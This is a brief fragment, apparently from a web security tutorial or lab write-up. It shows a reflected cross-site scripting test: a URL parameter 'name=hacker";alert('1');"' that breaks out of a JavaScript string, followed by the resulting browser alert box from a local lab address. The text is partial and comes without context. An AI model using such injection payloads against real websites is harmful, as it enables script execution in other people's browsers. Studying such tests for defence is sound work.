 ?name=hacker";alert(%271%27);"
- Sha...
192.168.42.132 says:
1
OK